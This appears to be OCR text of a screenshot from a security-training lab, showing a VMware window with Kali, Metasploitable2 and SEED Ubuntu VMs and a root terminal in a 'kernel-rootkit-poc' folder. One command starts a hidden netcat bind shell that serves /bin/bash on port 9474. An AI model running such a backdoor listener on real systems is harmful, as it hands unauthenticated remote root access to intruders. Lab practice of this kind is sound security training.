 Seed-Ubuntu - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to s...
My Computer
Ubuntu-22.04
Ubuntu-20.04
Ubuntu-18.04
Ubuntu-16.04
Ubuntu-16.04b
Ubuntu_16.04c
Metasploitable2
Windows 10 x64
OWASP_BWA
kali-linux-2022.4
kali-linux-2023.1
Seed-Ubuntu
Seed-Ubuntu
kali-linux-2022.4-vmware-amd64
/bin/bash
/bin/bash
/bin/bash 94x25
[05/08/23]seed@VM:~/kernel-rootkit-poc$ whoami
root
[05/08/23]seed@VM:~/kernel-rootkit-poc$ nohup netcat -nvlp 9474 -e /bin/bash > /dev/null 2>&1
&
[3] 7924
[05/08/23]seed@VM:~/kernel-rootkit-poc$